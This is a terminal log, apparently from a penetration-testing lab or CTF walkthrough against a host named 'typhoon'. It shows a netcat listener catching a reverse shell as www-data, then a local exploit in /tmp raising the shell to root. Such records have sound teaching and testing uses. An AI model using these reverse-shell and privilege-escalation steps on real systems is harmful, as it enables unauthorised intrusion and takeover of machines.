 ┌──(root💀kali)-[/home/poel/Desktop]
└─# nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.44.128] from 192.168.44.129 [192.168.44.129] 56056
Linux typhoon.local 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
 23:37:31 up  1:02,  0 users,  load average: 0.06, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /tmp
$ ls
37292.c
exploit
hsperfdata_tomcat7
mongodb-27017.sock
shellshockexploit
tomcat7-tomcat7-tmp
$ ./shellshockexploit
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)